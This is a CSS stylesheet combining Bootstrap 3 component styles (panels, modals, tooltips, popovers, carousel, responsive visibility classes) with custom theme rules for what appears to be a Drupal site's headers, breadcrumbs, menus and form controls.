.panel-primary > .panel-heading {
  color: #fff;
  background-color: #337ab7;
  border-color: #337ab7;
}
.panel-primary > .panel-heading + .panel-collapse > .panel-body {
  border-top-color: #337ab7;
}
.panel-primary > .panel-heading .badge {
  color: #337ab7;
  background-color: #fff;
}
.panel-primary > .panel-footer + .panel-collapse > .panel-body {
  border-bottom-color: #337ab7;
}

.panel-success {
  border-color: #d6e9c6;
}
.panel-success > .panel-heading {
  color: #3c763d;
  background-color: #dff0d8;
  border-color: #d6e9c6;
}
.panel-success > .panel-heading + .panel-collapse > .panel-body {
  border-top-color: #d6e9c6;
}
.panel-success > .panel-heading .badge {
  color: #dff0d8;
  background-color: #3c763d;
}
.panel-success > .panel-footer + .panel-collapse > .panel-body {
  border-bottom-color: #d6e9c6;
}

.panel-info {
  border-color: #bce8f1;
}
.panel-info > .panel-heading {
  color: #31708f;
  background-color: #d9edf7;
  border-color: #bce8f1;
}
.panel-info > .panel-heading + .panel-collapse > .panel-body {
  border-top-color: #bce8f1;
}
.panel-info > .panel-heading .badge {
  color: #d9edf7;
  background-color: #31708f;
}
.panel-info > .panel-footer + .panel-collapse > .panel-body {
  border-bottom-color: #bce8f1;
}

.panel-warning {
  border-color: #faebcc;
}
.panel-warning > .panel-heading {
  color: #8a6d3b;
  background-color: #fcf8e3;
  border-color: #faebcc;
}
.panel-warning > .panel-heading + .panel-collapse > .panel-body {
  border-top-color: #faebcc;
}
.panel-warning > .panel-heading .badge {
  color: #fcf8e3;
  background-color: #8a6d3b;
}
.panel-warning > .panel-footer + .panel-collapse > .panel-body {
  border-bottom-color: #faebcc;
}

.panel-danger {
  border-color: #ebccd1;
}
.panel-danger > .panel-heading {
  color: #a94442;
  background-color: #f2dede;
  border-color: #ebccd1;
}
.panel-danger > .panel-heading + .panel-collapse > .panel-body {
  border-top-color: #ebccd1;
}
.panel-danger > .panel-heading .badge {
  color: #f2dede;
  background-color: #a94442;
}
.panel-danger > .panel-footer + .panel-collapse > .panel-body {
  border-bottom-color: #ebccd1;
}

.well {
  min-height: 20px;
  padding: 19px;
  margin-bottom: 20px;
  background-color: #f5f5f5;
  border: 1px solid #e3e3e3;
  border-radius: 4px;
  -webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.05);
  box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.05);
}
.well blockquote {
  border-color: #ddd;
  border-color: rgba(0, 0, 0, 0.15);
}

.well-lg {
  padding: 24px;
  border-radius: 6px;
}

.well-sm {
  padding: 9px;
  border-radius: 3px;
}

.close {
  float: right;
  font-size: 21px;
  font-weight: bold;
  line-height: 1;
  color: #000;
  text-shadow: 0 1px 0 #fff;
  opacity: 0.2;
  filter: alpha(opacity=20);
}
.close:hover, .close:focus {
  color: #000;
  text-decoration: none;
  cursor: pointer;
  opacity: 0.5;
  filter: alpha(opacity=50);
}

button.close {
  padding: 0;
  cursor: pointer;
  background: transparent;
  border: 0;
  -webkit-appearance: none;
}

.modal-open {
  overflow: hidden;
}

.modal {
  display: none;
  overflow: hidden;
  position: fixed;
  top: 0;
  right: 0;
  bottom: 0;
  left: 0;
  z-index: 1050;
  -webkit-overflow-scrolling: touch;
  outline: 0;
}
.modal.fade .modal-dialog {
  -webkit-transform: translate(0, -25%);
  -ms-transform: translate(0, -25%);
  -o-transform: translate(0, -25%);
  transform: translate(0, -25%);
  -webkit-transition: -webkit-transform 0.3s ease-out;
  -moz-transition: -moz-transform 0.3s ease-out;
  -o-transition: -o-transform 0.3s ease-out;
  transition: transform 0.3s ease-out;
}
.modal.in .modal-dialog {
  -webkit-transform: translate(0, 0);
  -ms-transform: translate(0, 0);
  -o-transform: translate(0, 0);
  transform: translate(0, 0);
}

.modal-open .modal {
  overflow-x: hidden;
  overflow-y: auto;
}

.modal-dialog {
  position: relative;
  width: auto;
  margin: 10px;
}

.modal-content {
  position: relative;
  background-color: #fff;
  border: 1px solid #999;
  border: 1px solid rgba(0, 0, 0, 0.2);
  border-radius: 6px;
  -webkit-box-shadow: 0 3px 9px rgba(0, 0, 0, 0.5);
  box-shadow: 0 3px 9px rgba(0, 0, 0, 0.5);
  background-clip: padding-box;
  outline: 0;
}

.modal-backdrop {
  position: fixed;
  top: 0;
  right: 0;
  bottom: 0;
  left: 0;
  z-index: 1040;
  background-color: #000;
}
.modal-backdrop.fade {
  opacity: 0;
  filter: alpha(opacity=0);
}
.modal-backdrop.in {
  opacity: 0.5;
  filter: alpha(opacity=50);
}

.modal-header {
  padding: 15px;
  border-bottom: 1px solid #e5e5e5;
}
.modal-header:before, .modal-header:after {
  content: " ";
  display: table;
}
.modal-header:after {
  clear: both;
}

.modal-header .close {
  margin-top: -2px;
}

.modal-title {
  margin: 0;
  line-height: 1.42857;
}

.modal-body {
  position: relative;
  padding: 15px;
}

.modal-footer {
  padding: 15px;
  text-align: right;
  border-top: 1px solid #e5e5e5;
}
.modal-footer:before, .modal-footer:after {
  content: " ";
  display: table;
}
.modal-footer:after {
  clear: both;
}
.modal-footer .btn + .btn {
  margin-left: 5px;
  margin-bottom: 0;
}
.modal-footer .btn-group .btn + .btn {
  margin-left: -1px;
}
.modal-footer .btn-block + .btn-block {
  margin-left: 0;
}

.modal-scrollbar-measure {
  position: absolute;
  top: -9999px;
  width: 50px;
  height: 50px;
  overflow: scroll;
}

@media (min-width: 785px) {
  .modal-dialog {
    width: 600px;
    margin: 30px auto;
  }

  .modal-content {
    -webkit-box-shadow: 0 5px 15px rgba(0, 0, 0, 0.5);
    box-shadow: 0 5px 15px rgba(0, 0, 0, 0.5);
  }

  .modal-sm {
    width: 300px;
  }
}
@media (min-width: 992px) {
  .modal-lg {
    width: 900px;
  }
}
.tooltip {
  position: absolute;
  z-index: 1070;
  display: block;
  font-family: "Helvetica Neue", Helvetica, Arial, sans-serif;
  font-style: normal;
  font-weight: normal;
  letter-spacing: normal;
  line-break: auto;
  line-height: 1.42857;
  text-align: left;
  text-align: start;
  text-decoration: none;
  text-shadow: none;
  text-transform: none;
  white-space: normal;
  word-break: normal;
  word-spacing: normal;
  word-wrap: normal;
  font-size: 12px;
  opacity: 0;
  filter: alpha(opacity=0);
}
.tooltip.in {
  opacity: 0.9;
  filter: alpha(opacity=90);
}
.tooltip.top {
  margin-top: -3px;
  padding: 5px 0;
}
.tooltip.right {
  margin-left: 3px;
  padding: 0 5px;
}
.tooltip.bottom {
  margin-top: 3px;
  padding: 5px 0;
}
.tooltip.left {
  margin-left: -3px;
  padding: 0 5px;
}

.tooltip-inner {
  max-width: 200px;
  padding: 3px 8px;
  color: #fff;
  text-align: center;
  background-color: #000;
  border-radius: 4px;
}

.tooltip-arrow {
  position: absolute;
  width: 0;
  height: 0;
  border-color: transparent;
  border-style: solid;
}

.tooltip.top .tooltip-arrow {
  bottom: 0;
  left: 50%;
  margin-left: -5px;
  border-width: 5px 5px 0;
  border-top-color: #000;
}
.tooltip.top-left .tooltip-arrow {
  bottom: 0;
  right: 5px;
  margin-bottom: -5px;
  border-width: 5px 5px 0;
  border-top-color: #000;
}
.tooltip.top-right .tooltip-arrow {
  bottom: 0;
  left: 5px;
  margin-bottom: -5px;
  border-width: 5px 5px 0;
  border-top-color: #000;
}
.tooltip.right .tooltip-arrow {
  top: 50%;
  left: 0;
  margin-top: -5px;
  border-width: 5px 5px 5px 0;
  border-right-color: #000;
}
.tooltip.left .tooltip-arrow {
  top: 50%;
  right: 0;
  margin-top: -5px;
  border-width: 5px 0 5px 5px;
  border-left-color: #000;
}
.tooltip.bottom .tooltip-arrow {
  top: 0;
  left: 50%;
  margin-left: -5px;
  border-width: 0 5px 5px;
  border-bottom-color: #000;
}
.tooltip.bottom-left .tooltip-arrow {
  top: 0;
  right: 5px;
  margin-top: -5px;
  border-width: 0 5px 5px;
  border-bottom-color: #000;
}
.tooltip.bottom-right .tooltip-arrow {
  top: 0;
  left: 5px;
  margin-top: -5px;
  border-width: 0 5px 5px;
  border-bottom-color: #000;
}

.popover {
  position: absolute;
  top: 0;
  left: 0;
  z-index: 1060;
  display: none;
  max-width: 276px;
  padding: 1px;
  font-family: "Helvetica Neue", Helvetica, Arial, sans-serif;
  font-style: normal;
  font-weight: normal;
  letter-spacing: normal;
  line-break: auto;
  line-height: 1.42857;
  text-align: left;
  text-align: start;
  text-decoration: none;
  text-shadow: none;
  text-transform: none;
  white-space: normal;
  word-break: normal;
  word-spacing: normal;
  word-wrap: normal;
  font-size: 14px;
  background-color: #fff;
  background-clip: padding-box;
  border: 1px solid #ccc;
  border: 1px solid rgba(0, 0, 0, 0.2);
  border-radius: 6px;
  -webkit-box-shadow: 0 5px 10px rgba(0, 0, 0, 0.2);
  box-shadow: 0 5px 10px rgba(0, 0, 0, 0.2);
}
.popover.top {
  margin-top: -10px;
}
.popover.right {
  margin-left: 10px;
}
.popover.bottom {
  margin-top: 10px;
}
.popover.left {
  margin-left: -10px;
}

.popover-title {
  margin: 0;
  padding: 8px 14px;
  font-size: 14px;
  background-color: #f7f7f7;
  border-bottom: 1px solid #ebebeb;
  border-radius: 5px 5px 0 0;
}

.popover-content {
  padding: 9px 14px;
}

.popover > .arrow, .popover > .arrow:after {
  position: absolute;
  display: block;
  width: 0;
  height: 0;
  border-color: transparent;
  border-style: solid;
}

.popover > .arrow {
  border-width: 11px;
}

.popover > .arrow:after {
  border-width: 10px;
  content: "";
}

.popover.top > .arrow {
  left: 50%;
  margin-left: -11px;
  border-bottom-width: 0;
  border-top-color: #999999;
  border-top-color: rgba(0, 0, 0, 0.25);
  bottom: -11px;
}
.popover.top > .arrow:after {
  content: " ";
  bottom: 1px;
  margin-left: -10px;
  border-bottom-width: 0;
  border-top-color: #fff;
}
.popover.right > .arrow {
  top: 50%;
  left: -11px;
  margin-top: -11px;
  border-left-width: 0;
  border-right-color: #999999;
  border-right-color: rgba(0, 0, 0, 0.25);
}
.popover.right > .arrow:after {
  content: " ";
  left: 1px;
  bottom: -10px;
  border-left-width: 0;
  border-right-color: #fff;
}
.popover.bottom > .arrow {
  left: 50%;
  margin-left: -11px;
  border-top-width: 0;
  border-bottom-color: #999999;
  border-bottom-color: rgba(0, 0, 0, 0.25);
  top: -11px;
}
.popover.bottom > .arrow:after {
  content: " ";
  top: 1px;
  margin-left: -10px;
  border-top-width: 0;
  border-bottom-color: #fff;
}
.popover.left > .arrow {
  top: 50%;
  right: -11px;
  margin-top: -11px;
  border-right-width: 0;
  border-left-color: #999999;
  border-left-color: rgba(0, 0, 0, 0.25);
}
.popover.left > .arrow:after {
  content: " ";
  right: 1px;
  border-right-width: 0;
  border-left-color: #fff;
  bottom: -10px;
}

.carousel {
  position: relative;
}

.carousel-inner {
  position: relative;
  overflow: hidden;
  width: 100%;
}
.carousel-inner > .item {
  display: none;
  position: relative;
  -webkit-transition: 0.6s ease-in-out left;
  -o-transition: 0.6s ease-in-out left;
  transition: 0.6s ease-in-out left;
}
.carousel-inner > .item > img,
.carousel-inner > .item > a > img {
  display: block;
  max-width: 100%;
  height: auto;
  line-height: 1;
}
@media all and (transform-3d), (-webkit-transform-3d) {
  .carousel-inner > .item {
    -webkit-transition: -webkit-transform 0.6s ease-in-out;
    -moz-transition: -moz-transform 0.6s ease-in-out;
    -o-transition: -o-transform 0.6s ease-in-out;
    transition: transform 0.6s ease-in-out;
    -webkit-backface-visibility: hidden;
    -moz-backface-visibility: hidden;
    backface-visibility: hidden;
    -webkit-perspective: 1000px;
    -moz-perspective: 1000px;
    perspective: 1000px;
  }
  .carousel-inner > .item.next, .carousel-inner > .item.active.right {
    -webkit-transform: translate3d(100%, 0, 0);
    transform: translate3d(100%, 0, 0);
    left: 0;
  }
  .carousel-inner > .item.prev, .carousel-inner > .item.active.left {
    -webkit-transform: translate3d(-100%, 0, 0);
    transform: translate3d(-100%, 0, 0);
    left: 0;
  }
  .carousel-inner > .item.next.left, .carousel-inner > .item.prev.right, .carousel-inner > .item.active {
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0);
    left: 0;
  }
}
.carousel-inner > .active,
.carousel-inner > .next,
.carousel-inner > .prev {
  display: block;
}
.carousel-inner > .active {
  left: 0;
}
.carousel-inner > .next,
.carousel-inner > .prev {
  position: absolute;
  top: 0;
  width: 100%;
}
.carousel-inner > .next {
  left: 100%;
}
.carousel-inner > .prev {
  left: -100%;
}
.carousel-inner > .next.left,
.carousel-inner > .prev.right {
  left: 0;
}
.carousel-inner > .active.left {
  left: -100%;
}
.carousel-inner > .active.right {
  left: 100%;
}

.carousel-control {
  position: absolute;
  top: 0;
  left: 0;
  bottom: 0;
  width: 15%;
  opacity: 0.5;
  filter: alpha(opacity=50);
  font-size: 20px;
  color: #fff;
  text-align: center;
  text-shadow: 0 1px 2px rgba(0, 0, 0, 0.6);
  background-color: transparent;
}
.carousel-control.left {
  background-image: -webkit-linear-gradient(left, rgba(0, 0, 0, 0.5) 0%, rgba(0, 0, 0, 0.0001) 100%);
  background-image: -o-linear-gradient(left, rgba(0, 0, 0, 0.5) 0%, rgba(0, 0, 0, 0.0001) 100%);
  background-image: linear-gradient(to right, rgba(0, 0, 0, 0.5) 0%, rgba(0, 0, 0, 0.0001) 100%);
  background-repeat: repeat-x;
  filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#80000000', endColorstr='#00000000', GradientType=1);
}
.carousel-control.right {
  left: auto;
  right: 0;
  background-image: -webkit-linear-gradient(left, rgba(0, 0, 0, 0.0001) 0%, rgba(0, 0, 0, 0.5) 100%);
  background-image: -o-linear-gradient(left, rgba(0, 0, 0, 0.0001) 0%, rgba(0, 0, 0, 0.5) 100%);
  background-image: linear-gradient(to right, rgba(0, 0, 0, 0.0001) 0%, rgba(0, 0, 0, 0.5) 100%);
  background-repeat: repeat-x;
  filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#00000000', endColorstr='#80000000', GradientType=1);
}
.carousel-control:hover, .carousel-control:focus {
  outline: 0;
  color: #fff;
  text-decoration: none;
  opacity: 0.9;
  filter: alpha(opacity=90);
}
.carousel-control .icon-prev,
.carousel-control .icon-next,
.carousel-control .glyphicon-chevron-left,
.carousel-control .glyphicon-chevron-right {
  position: absolute;
  top: 50%;
  margin-top: -10px;
  z-index: 5;
  display: inline-block;
}
.carousel-control .icon-prev,
.carousel-control .glyphicon-chevron-left {
  left: 50%;
  margin-left: -10px;
}
.carousel-control .icon-next,
.carousel-control .glyphicon-chevron-right {
  right: 50%;
  margin-right: -10px;
}
.carousel-control .icon-prev,
.carousel-control .icon-next {
  width: 20px;
  height: 20px;
  line-height: 1;
  font-family: serif;
}
.carousel-control .icon-prev:before {
  content: '\2039';
}
.carousel-control .icon-next:before {
  content: '\203a';
}

.carousel-indicators {
  position: absolute;
  bottom: 10px;
  left: 50%;
  z-index: 15;
  width: 60%;
  margin-left: -30%;
  padding-left: 0;
  list-style: none;
  text-align: center;
}
.carousel-indicators li {
  display: inline-block;
  width: 10px;
  height: 10px;
  margin: 1px;
  text-indent: -999px;
  border: 1px solid #fff;
  border-radius: 10px;
  cursor: pointer;
  background-color: #000 \9;
  background-color: transparent;
}
.carousel-indicators .active {
  margin: 0;
  width: 12px;
  height: 12px;
  background-color: #fff;
}

.carousel-caption {
  position: absolute;
  left: 15%;
  right: 15%;
  bottom: 20px;
  z-index: 10;
  padding-top: 20px;
  padding-bottom: 20px;
  color: #fff;
  text-align: center;
  text-shadow: 0 1px 2px rgba(0, 0, 0, 0.6);
}
.carousel-caption .btn {
  text-shadow: none;
}

@media screen and (min-width: 785px) {
  .carousel-control .glyphicon-chevron-left,
  .carousel-control .glyphicon-chevron-right,
  .carousel-control .icon-prev,
  .carousel-control .icon-next {
    width: 30px;
    height: 30px;
    margin-top: -10px;
    font-size: 30px;
  }
  .carousel-control .glyphicon-chevron-left,
  .carousel-control .icon-prev {
    margin-left: -10px;
  }
  .carousel-control .glyphicon-chevron-right,
  .carousel-control .icon-next {
    margin-right: -10px;
  }

  .carousel-caption {
    left: 20%;
    right: 20%;
    padding-bottom: 30px;
  }

  .carousel-indicators {
    bottom: 20px;
  }
}
.clearfix:before, .clearfix:after {
  content: " ";
  display: table;
}
.clearfix:after {
  clear: both;
}

.center-block {
  display: block;
  margin-left: auto;
  margin-right: auto;
}

.pull-right {
  float: right !important;
}

.pull-left {
  float: left !important;
}

.hide {
  display: none !important;
}

.show {
  display: block !important;
}

.invisible {
  visibility: hidden;
}

.text-hide {
  font: 0/0 a;
  color: transparent;
  text-shadow: none;
  background-color: transparent;
  border: 0;
}

.hidden {
  display: none !important;
}

.affix {
  position: fixed;
}

@-ms-viewport {
  width: device-width;
}
.visible-xs {
  display: none !important;
}

.visible-sm {
  display: none !important;
}

.visible-md {
  display: none !important;
}

.visible-lg {
  display: none !important;
}

.visible-xs-block,
.visible-xs-inline,
.visible-xs-inline-block,
.visible-sm-block,
.visible-sm-inline,
.visible-sm-inline-block,
.visible-md-block,
.visible-md-inline,
.visible-md-inline-block,
.visible-lg-block,
.visible-lg-inline,
.visible-lg-inline-block {
  display: none !important;
}

@media (max-width: 767px) {
  .visible-xs {
    display: block !important;
  }

  table.visible-xs {
    display: table !important;
  }

  tr.visible-xs {
    display: table-row !important;
  }

  th.visible-xs,
  td.visible-xs {
    display: table-cell !important;
  }
}
@media (max-width: 767px) {
  .visible-xs-block {
    display: block !important;
  }
}

@media (max-width: 767px) {
  .visible-xs-inline {
    display: inline !important;
  }
}

@media (max-width: 767px) {
  .visible-xs-inline-block {
    display: inline-block !important;
  }
}

@media (min-width: 785px) and (max-width: 991px) {
  .visible-sm {
    display: block !important;
  }

  table.visible-sm {
    display: table !important;
  }

  tr.visible-sm {
    display: table-row !important;
  }

  th.visible-sm,
  td.visible-sm {
    display: table-cell !important;
  }
}
@media (min-width: 785px) and (max-width: 991px) {
  .visible-sm-block {
    display: block !important;
  }
}

@media (min-width: 785px) and (max-width: 991px) {
  .visible-sm-inline {
    display: inline !important;
  }
}

@media (min-width: 785px) and (max-width: 991px) {
  .visible-sm-inline-block {
    display: inline-block !important;
  }
}

@media (min-width: 992px) and (max-width: 1199px) {
  .visible-md {
    display: block !important;
  }

  table.visible-md {
    display: table !important;
  }

  tr.visible-md {
    display: table-row !important;
  }

  th.visible-md,
  td.visible-md {
    display: table-cell !important;
  }
}
@media (min-width: 992px) and (max-width: 1199px) {
  .visible-md-block {
    display: block !important;
  }
}

@media (min-width: 992px) and (max-width: 1199px) {
  .visible-md-inline {
    display: inline !important;
  }
}

@media (min-width: 992px) and (max-width: 1199px) {
  .visible-md-inline-block {
    display: inline-block !important;
  }
}

@media (min-width: 1200px) {
  .visible-lg {
    display: block !important;
  }

  table.visible-lg {
    display: table !important;
  }

  tr.visible-lg {
    display: table-row !important;
  }

  th.visible-lg,
  td.visible-lg {
    display: table-cell !important;
  }
}
@media (min-width: 1200px) {
  .visible-lg-block {
    display: block !important;
  }
}

@media (min-width: 1200px) {
  .visible-lg-inline {
    display: inline !important;
  }
}

@media (min-width: 1200px) {
  .visible-lg-inline-block {
    display: inline-block !important;
  }
}

@media (max-width: 767px) {
  .hidden-xs {
    display: none !important;
  }
}
@media (min-width: 785px) and (max-width: 991px) {
  .hidden-sm {
    display: none !important;
  }
}
@media (min-width: 992px) and (max-width: 1199px) {
  .hidden-md {
    display: none !important;
  }
}
@media (min-width: 1200px) {
  .hidden-lg {
    display: none !important;
  }
}
.visible-print {
  display: none !important;
}

@media print {
  .visible-print {
    display: block !important;
  }

  table.visible-print {
    display: table !important;
  }

  tr.visible-print {
    display: table-row !important;
  }

  th.visible-print,
  td.visible-print {
    display: table-cell !important;
  }
}
.visible-print-block {
  display: none !important;
}
@media print {
  .visible-print-block {
    display: block !important;
  }
}

.visible-print-inline {
  display: none !important;
}
@media print {
  .visible-print-inline {
    display: inline !important;
  }
}

.visible-print-inline-block {
  display: none !important;
}
@media print {
  .visible-print-inline-block {
    display: inline-block !important;
  }
}

@media print {
  .hidden-print {
    display: none !important;
  }
}
/**
 *   @see http://vvv.tobiassjosten.net/css/px-to-em-with-sass/
 */
/**
 *   @see http://css-tricks.com/viewport-sized-typography/
 */
/**
 * Provides clip-path cross-browser support
 * @see http://codepen.io/ruben/pen/JFefs/
 */
html, body {
  height: 100%;
}

body {
  font-family: "Open Sans", sans-serif;
  font-size: 16px;
  color: #757575;
}

h2, h3, h4, h5, h6 {
  font-family: "Open Sans", sans-serif;
  font-weight: 600;
  color: #E52705;
  margin: 0.7em 0;
}

h2 {
  font-size: 20px;
}
@media (min-width: 785px) {
  h2 {
    font-size: 1.875vw;
  }
}

h3 {
  font-size: 20px;
  margin-top: 0;
  margin-bottom: 1.5em;
}
@media (min-width: 785px) {
  h3 {
    font-size: 1.25vw;
  }
}

img {
  max-width: 100%;
  height: auto !important;
}

a {
  -moz-transition: color, 0.2s;
  -o-transition: color, 0.2s;
  -webkit-transition: color, 0.2s;
  transition: color, 0.2s;
}
a:hover img {
  opacity: 0.8;
}
a:hover, a:focus {
  text-decoration: none;
  opacity: 0.8;
}

ul {
  list-style: inside disc;
}

ol {
  list-style: inside decimal;
}

em {
  font-style: italic;
}

.col-sm-3_5 {
  position: relative;
  min-height: 1px;
  padding-left: 15px;
  padding-right: 15px;
}
@media (min-width: 785px) {
  .col-sm-3_5 {
    float: left;
    width: 29.16667%;
  }
}

.col-sm-4_5 {
  position: relative;
  min-height: 1px;
  padding-left: 15px;
  padding-right: 15px;
}
@media (min-width: 785px) {
  .col-sm-4_5 {
    float: left;
    width: 37.5%;
  }
}

.col-sm-8_5 {
  position: relative;
  min-height: 1px;
  padding-left: 15px;
  padding-right: 15px;
}
@media (min-width: 785px) {
  .col-sm-8_5 {
    float: left;
    width: 70.83333%;
  }
}

.btn.disabled, .btn[disabled], fieldset[disabled] .btn {
  cursor: default;
}

.form-checkboxes ul {
  list-style: none;
}

.breadcrumb-title {
  text-align: center;
  background: url('[data-uri]');
  background: -webkit-gradient(linear, 0% 50%, 100% 50%, color-stop(0%, #e52705), color-stop(100%, #f95436));
  background: -moz-linear-gradient(left, #e52705, #f95436);
  background: -webkit-linear-gradient(left, #e52705, #f95436);
  background: linear-gradient(to right, #e52705, #f95436);
}
.breadcrumb-title .block-menu-block .menu {
  margin: 0;
  padding: 20px;
}
.breadcrumb-title .block-menu-block .menu li {
  border: 0;
  background: transparent;
  min-width: 12em;
  margin-right: 1em;
  display: inline-block;
}
.breadcrumb-title .block-menu-block .menu li.last {
  margin-right: 0;
}
.breadcrumb-title .block-menu-block .menu li a {
  border: 1px solid rgba(96, 0, 1, 0.5);
  padding: 10px 18px;
  font-size: 15px;
  font-size: 15px;
  text-transform: uppercase;
  text-align: center;
  font-weight: bold;
  color: #E1001A;
  -moz-border-radius: 7px;
  -webkit-border-radius: 7px;
  border-radius: 7px;
  -moz-box-shadow: inset 0 0 0 2px white;
  -webkit-box-shadow: inset 0 0 0 2px white;
  box-shadow: inset 0 0 0 2px white;
  background: url('[data-uri]');
  background: -webkit-gradient(linear, 50% 0%, 50% 100%, color-stop(0%, #e9e9e9), color-stop(100%, #ffffff));
  background: -moz-linear-gradient(#e9e9e9, #ffffff);
  background: -webkit-linear-gradient(#e9e9e9, #ffffff);
  background: linear-gradient(#e9e9e9, #ffffff);
  -moz-transition: all, 0.2s;
  -o-transition: all, 0.2s;
  -webkit-transition: all, 0.2s;
  transition: all, 0.2s;
}
.breadcrumb-title .block-menu-block .menu li:hover a, .breadcrumb-title .block-menu-block .menu li:focus a, .breadcrumb-title .block-menu-block .menu li.active-trail a {
  background: #E1001A;
  -moz-box-shadow: none;
  -webkit-box-shadow: none;
  box-shadow: none;
  color: white;
}

.breadcrumb {
  display: none;
  color: rgba(255, 255, 255, 0.5);
  font-family: "Oswald", sans-serif;
}
@media (min-width: 785px) {
  .breadcrumb {
    display: block;
    background: transparent;
    z-index: 1;
    padding: 20px 0 0;
    margin: 0;
  }
}
.breadcrumb > li {
  text-transform: uppercase;
  font-size: 20px;
  width: auto;
  font-weight: 300;
}
@media (min-width: 992px) {
  .breadcrumb > li {
    font-size: 1.25vw;
  }
}
.breadcrumb > li + li:before {
  content: " > ";
}
.breadcrumb > li + li:before,
.breadcrumb > li a {
  color: rgba(255, 255, 255, 0.5);
}
.breadcrumb > .active {
  color: rgba(255, 255, 255, 0.9);
}

h1.page-header {
  font-family: "Amatic SC", cursive;
  font-weight: 400;
  color: white;
  margin: 0;
  padding: 10px 0 20px;
  border: 0;
  font-size: 50px;
  text-transform: uppercase;
}
@media (min-width: 785px) {
  h1.page-header {
    font-size: 3.125vw;
  }
}
h1.page-header:before, h1.page-header:after {
  content: " ";
  width: 18.5px;
  height: 15px;
  display: inline-block;
  background: url(../images/senefa.png) no-repeat;
  vertical-align: middle;
}
h1.page-header:before {
  background-position: left;
  margin-right: 0.1em;
}
h1.page-header:after {
  background-position: right;
  margin-left: 0.1em;
}

.highlighted {
  background: #e9e9e9;
}

.region-highlighted {
  padding: 40px 15px 20px;
}
@media (min-width: 785px) {
  .region-highlighted {
    padding: 40px 20px 20px;
  }
}
@media (min-width: 992px) {
  .region-highlighted {
    padding: 40px 55px 20px;
  }
}
.region-highlighted .block-menu-block .menu li {
  display: inline-block;
  margin-right: 1em;
}
.region-highlighted .block-menu-block .menu li a {
  border: 2px solid #E52705;
  padding: 10px 20px;
  text-transform: uppercase;
  font-weight: bold;
  color: #E52705;
  -moz-border-radius: 5px;
  -webkit-border-radius: 5px;
  border-radius: 5px;
}
.region-highlighted .block-menu-block .menu li a:hover, .region-highlighted .block-menu-block .menu li a:focus, .region-highlighted .block-menu-block .menu li a.active, .region-highlighted .block-menu-block .menu li a.active-trail {
  background: #E52705;
  color: white;
}

.node.view-mode-full {
  padding-bottom: 2em;
}

/*
.col-sm-12{
  margin: 0;
  padding: 0;
}
*/
/**
 * Flexbox classes
 * @see http://www.bootply.com/126437
 * @todo traducir a compass http://beta.compass-style.org/examples/compass/css3/box/
 */
@media (min-width: 785px) {
  .row-flex, .row-flex > div[class*='col-'] {
    display: -webkit-box;
    display: -moz-box;
    display: -ms-flexbox;
    display: -webkit-flex;
    display: flex;
    flex: 1 1 auto;
  }

  .row-flex-wrap {
    -webkit-flex-flow: row wrap;
    align-content: flex-start;
    flex: 0;
  }

  .row-flex > div[class*='col-'], .container-flex > div[class*='col-'] {
    margin: -.2px;
    /* hack adjust for wrapping */
  }

  /*
  .container-flex > div[class*='col-'] div,.row-flex > div[class*='col-'] div {
    width:100%;
  }
  */
  .flex-col {
    display: flex;
    display: -webkit-flex;
    flex: 1 100%;
    flex-flow: column nowrap;
  }

  .flex-grow {
    display: flex;
    -webkit-flex: 2;
    flex: 2;
  }
}
.field-collection-view {
  padding: 0;
  margin: 0;
  border: 0;
}

.map-link {
  color: #FFA834;
  text-transform: uppercase;
  font-size: 11px;
  display: inline-block;
  vertical-align: text-top;
  font-family: "Open Sans", sans-serif;
  padding: 12px 8px;
  border: 2px solid #FFA834;
  margin-bottom: 0.5em;
  margin-top: 34px;
  -moz-border-radius: 5px;
  -webkit-border-radius: 5px;
  border-radius: 5px;
  float: right;
}
@media (min-width: 992px) {
  .map-link {
    font-size: 15px;
    padding: 9px 25px;
  }
}
.map-link:hover, .map-link:focus, .map-link.active {
  background: #FFA834;
  color: white;
}

.views-exposed-widgets {
  margin-bottom: 0;
}

.block-views form {
  display: inline-block;
  vertical-align: bottom;
  padding-bottom: 0;
}

.views-exposed-form .views-exposed-widget {
  float: none;
  display: inline-block;
  vertical-align: bottom;
  padding: .5em 0 0 0;
}
@media (min-width: 992px) {
  .views-exposed-form .views-exposed-widget {
    padding: .5em 0.5em 0 0;
  }
}
.views-exposed-form .views-exposed-widget label {
  font-size: 11px;
}
@media (min-width: 992px) {
  .views-exposed-form .views-exposed-widget label {
    font-size: 13px;
  }
}
.views-exposed-form .views-exposed-widget .help-block {
  display: none;
}
@media (min-width: 992px) {
  .views-exposed-form .views-exposed-widget .help-block {
    display: block;
  }
}

.container-inline-date > .form-item {
  margin: 0;
}
.container-inline-date > .form-item input {
  margin-right: 0;
  width: 150px;
}

.shs-hierarchy li {
  display: inline-block;
}
.shs-hierarchy li:after {
  content: "/";
}
.shs-hierarchy li:last-child:after {
  display: none;
}

/**
 *   Region styles
 */
#pre-header,
.main-container,
#footer,
#closure,
#preface {
  padding: 0 20px;
}
@media (min-width: 992px) {
  #pre-header,
  .main-container,
  #footer,
  #closure,
  #preface {
    padding: 0 40px;
  }
}

.sidebar-second .main-container {
  padding: 0;
}

#sidebar-second .region {
  padding: 10% 0 1%;
}
@media (min-width: 785px) {
  #sidebar-second .region {
    padding: 10% 5% 0;
  }
}
#sidebar-second iframe {
  background: white;
}
#sidebar-second .block {
  margin-bottom: 2em;
}
#sidebar-second .block-title {
  text-transform: uppercase;
  color: white;
  margin: 0.2em 0 0.5em;
}
#sidebar-second .block-title a {
  color: white;
}

/**
 *   Form styles
 */
input, button, select, textarea {
  padding: 6px 12px;
  font-size: 14px;
  font-size: 14px;
}

.btn {
  -moz-border-radius: 4px;
  -webkit-border-radius: 4px;
  border-radius: 4px;
  padding: 8px 12px;
}

.form-control {
  border: 1px solid #e9e9e9;
  color: #757575;
  -moz-border-radius: 4px;
  -webkit-border-radius: 4px;
  border-radius: 4px;
  -moz-box-shadow: inset 0 0 0 2px white;
  -webkit-box-shadow: inset 0 0 0 2px white;
  box-shadow: inset 0 0 0 2px white;
  color: #757575;
  background: url('[data-uri]');
  background: -webkit-gradient(linear, 50% 0%, 50% 100%, color-stop(0%, #e9e9e9), color-stop(100%, #ffffff));
  background: -moz-linear-gradient(#e9e9e9, #ffffff);
  background: -webkit-linear-gradient(#e9e9e9, #ffffff);
  background: linear-gradient(#e9e9e9, #ffffff);
  padding: 10px 18px;
  font-size: 15px;
  height: auto;
}

